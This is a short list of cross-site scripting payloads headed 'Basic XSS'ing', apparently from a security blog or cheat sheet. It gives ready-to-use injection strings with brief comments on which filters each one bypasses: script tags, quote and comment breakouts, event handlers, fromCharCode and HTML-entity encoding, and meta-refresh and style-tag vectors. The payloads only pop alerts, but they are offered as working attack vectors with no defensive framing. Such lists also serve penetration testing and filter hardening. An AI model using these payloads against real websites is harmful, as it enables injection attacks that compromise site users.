 Basic  XSS 'ing <script>alert(1)</script>  //basic “ ><script>alert(1)</script>  //bypass a open tag <!--<img src=&quot;--><img src=x onerror=alert(1)//&quot;>   //bypass & generate a error “  onmouseover=”alert(1)”   //all javascript events alert(/XSS/.source) or alert( String(/Test/).substr(1,4) );  //some other simple vectors <script>alert(String.fromCharCode(88,83,83));</script>  //bypass quotes filters <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>   //unicode injection; utf-8, hex, decimal or octal injection may work <meta http-equiv=&quot;refresh&quot; content=&quot;0;url=http://;javascript:...&quot;  // evasion <style type=text/javascript>alert('xss')</style>  //javascript injection based on style tag “ ><img src=”x:x” onerror=”alert(0)”> // :D […] 